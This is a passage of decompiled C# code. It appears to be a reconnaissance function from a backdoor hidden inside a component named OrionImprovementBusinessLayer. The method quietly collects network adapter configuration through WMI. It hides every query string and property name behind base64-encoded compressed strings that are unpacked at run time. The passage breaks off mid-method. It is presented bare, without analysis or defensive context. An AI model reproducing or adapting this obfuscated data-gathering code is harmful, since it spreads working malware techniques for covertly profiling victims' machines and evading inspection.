 private static string GetNetworkAdapterConfiguration()
{
string text = "";
string result;
try
{
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(OrionImprovementBusinessLayer.ZipHelper.Unzip("C07NSU0uUdBScCvKz1UIz8wzNor3Sy0pzy/
KdkxJLChJLXLOz0vLTC8tSizJzM9TKM9ILUpV8AxwzUtMyklNsS0pKk0FAA==")))
{
foreach (ManagementObject obj in managementObjectSearcher.Get().Cast<ManagementObject>())
{
text += "\n";
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c0ktTi7KLCjJzM8DAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("83V0dkxJKUotLgYA"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c/FwDnDNS0zKSU0BAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c/FwDghOLSpLLQIA"));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c/EL9sgvLvFLzE0FAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c/ELdsnPTczMCy5NS8usCE5NLErO8C9KSS0CAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c/ELDk4tKkstCk5NLErO8C9KSS0CAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("8wxwTEkpSi0uBgA="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("8wwILk3KSy0BAA=="));
text += OrionImprovementBusinessLayer.GetManagementObjectProperty(obj, OrionImprovementBusinessLayer.ZipHelper.Unzip("c0lNSyzNKfEMcE8sSS1PrAQA"));
}
result = text;
}
}